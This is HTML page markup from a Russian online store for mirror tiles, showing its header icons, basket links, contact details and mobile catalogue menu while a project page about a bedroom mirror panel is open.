		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/projects/zerkalnoe-panno-v-spalnoy-komnate/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>	</div>

	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/" style="display: inline-block;">
				<img src="/local/templates/zerkala/img/logo-black-mobile.png" alt="" style="height: 63px">
			</a>
		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/projects/zerkalnoe-panno-v-spalnoy-komnate/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
			<div class="pull-right">
				<div class="wrap_icon wrap_phones">
										<!-- noindex -->
			<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" id="calibri_phone" href="tel:89517600081">8 (951) 760-00-81</a>
						</div>
															<div class="more_phone">
						<!--noindex-->
						<a href="https://wa.me/79155223131?text=Здравствуйте! Я с сайта top-dekor.ru. Интересует зеркальная плитка" target="_blank" rel="nofollow" title="Зеркальная плитка WHATSAPP">
							<img style="height: 32px" src="[data-uri]" alt=""> WhatsApp
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="viber://chat?number=+79155223131" target="_blank" rel="nofollow" title="Зеркальная плитка Viber">
							<img style="height: 32px" src="[data-uri]" alt=""> Viber
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="tg://resolve?domain=ZerkalnayaPlitka" target="_blank" rel="nofollow" title="Зеркальная плитка Telegram">
							<img style="height: 32px" src="[data-uri]" alt=""> Telegram
						</a>
						<!--/noindex-->
					</div>
				</div>
			</div>
			<!-- /noindex -->
								</div>
			</div>
	</div>
</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->	
			<div class="menu top">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/katalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/katalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка">
										<span>Квадратная зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/serebro-glyantsevoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/grafit-glyantsevyy/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/bronza-glyantsevaya/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка">
										<span>Вытянутый ромб зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/grafit-matovoe/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronza-matovoe/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebro-matovoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка">
										<span>Соты зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка">
										<span>Прямоугольная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров">
										<span>Зеркальные панно стандартных размеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал">
										<span>Клей для зеркал</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка">
										<span>Серебряная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка">
										<span>Бронзовая зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка">
										<span>Графитовая зеркальная плитка</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/dostavka-oplata/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/o-zerkalnoj-plitke/" title="Полезное">
						<span>Полезное</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/raschet-zerkalnogo-panno/" title="Калькулятор">
						<span>Калькулятор</span>
											</a>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/projects/" title="Наши работы">
						<span>Наши работы</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши работы</a></li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере">
										<span>Зеркальное панно в публичном интерьере</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате">
										<span>Зеркальное панно в спальной комнате</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной">
										<span>Зеркальное панно в гостиной</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке">
										<span>Зеркальное панно на потолке</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне">
										<span>Зеркальное панно на кухне</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей">
										<span>Зеркальное панно в прихожей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников">
										<span>Панно из прямоугольников</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов">
										<span>Панно из ромбов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки">
										<span>Панно из квадратной плитки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/otzyvy/" title="Отзывы">
						<span>Отзывы</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/opt/" title="Опт">
						<span>Опт</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		
				
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:89517600081" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>8 (951) 760-00-81</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					Доставка по всей России				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
